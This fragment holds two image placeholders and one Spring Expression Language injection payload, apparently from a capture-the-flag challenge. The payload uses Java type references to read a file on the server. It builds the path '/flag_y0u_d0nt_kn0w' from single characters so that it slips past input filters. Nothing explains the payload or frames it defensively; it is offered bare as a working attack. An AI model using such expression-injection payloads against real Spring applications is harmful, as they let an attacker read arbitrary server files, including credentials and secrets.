 ${T (java.nio.file.Files).readString(T (java.nio.file.Paths).get(T (java.lang.String).join('', T (java.util.Arrays).asList('/', 'f', 'l', 'a', 'g', '_', 'y', '0', 'u', '_', 'd', '0', 'n', 't', '_', 'k', 'n', '0', 'w'))))}